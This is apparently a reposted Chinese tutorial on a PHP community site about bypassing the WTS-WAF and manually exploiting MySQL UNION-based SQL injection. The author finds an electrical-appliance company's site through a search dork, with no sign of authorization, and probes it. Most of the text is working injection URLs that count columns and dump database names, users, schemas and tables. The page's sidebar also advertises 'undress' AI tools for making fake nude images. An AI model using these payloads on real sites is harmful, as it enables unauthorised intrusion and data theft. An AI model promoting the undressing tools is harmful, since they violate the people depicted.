目錄

" >

" >http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

登入後複製

如何進行繞過WTS-WAF的分析

waf

wts

0x01.尋找目標

inurl:.php?id= intext:电器

登入後複製



找到了一個電器公司的網站,隨便測了測,發現有waf



這還不安排(找了點資料,似乎直接加號代替空格就可以,直接嘗試)

0x02.操作

發現沒有waf攔截了

資料還說了



sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py

登入後複製

工具我嘗試了發現無法開始

就這樣子......

0x03.手註

http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

登入後複製

#它回顯了第2和第8

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

登入後複製

0x04.查資料

爆資料庫

http://*/*.php?id=-1+union+select+1,group_concat(schema_name),3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1

登入後複製

##

##

它不能group_concat,那我就一个一个查了! http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1 #从1开始取一个 http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+1,1 #从2开始取一个

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,table_name,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

登入後複製

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

登入後複製

總結:1.工具跑不起就只能手註了2.實踐了下mysql的手註#

以上是如何進行繞過WTS-WAF的分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

本網站聲明

本文內容由網友自願投稿,版權歸原作者所有。本站不承擔相應的法律責任。如發現涉嫌抄襲或侵權的內容,請聯絡admin@php.cn

熱AI工具

Undresser.AI Undress

人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover

用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool

免費脫衣圖片

Clothoff.io

AI脫衣器

Video Face Swap

使用我們完全免費的人工智慧換臉工具,輕鬆在任何影片中換臉!

熱門文章

如何修復KB5055523無法在Windows 11中安裝?

3 週前

By DDD

如何修復KB5055518無法在Windows 10中安裝?

3 週前

By DDD

R.E.P.O.的每個敵人和怪物的力量水平

3 週前

By 尊渡假赌尊渡假赌尊渡假赌

<🎜>:死鐵路 - 如何馴服狼

3 週前

By DDD

藍王子:如何到達地下室

3 週前

By DDD

熱工具

記事本++7.3.1

好用且免費的程式碼編輯器

SublimeText3漢化版

中文版,非常好用

禪工作室 13.0.1

強大的PHP整合開發環境

Dreamweaver CS6

視覺化網頁開發工具

SublimeText3 Mac版

神級程式碼編輯軟體(SublimeText3)